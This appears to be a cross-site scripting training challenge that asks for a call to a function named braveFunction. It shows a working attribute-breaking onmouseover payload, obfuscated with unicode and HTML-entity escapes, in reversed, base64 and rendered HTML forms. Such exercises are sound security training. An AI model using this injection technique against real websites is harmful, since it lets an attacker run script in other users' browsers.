 Challenge: call the braveFunction function with argument kacwpkiy (string) by exploiting the XSS vulnerability.
)'yikpwcak'04#&noitcnu6400u\evarb:tpircsavaj"=revoesuomno"otot
KSd5aWtwd2NhaycwNCMmbm9pdGNudTY0MDB1XGV2YXJiOnRwaXJjc2F2YWoiPXJldm9lc3VvbW5vIm90b3Q=
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    Name: <input type="text" value="toto"onmouseover="javascript:brave\u0046unction&#40'kacwpkiy')" />
  </body>
</html>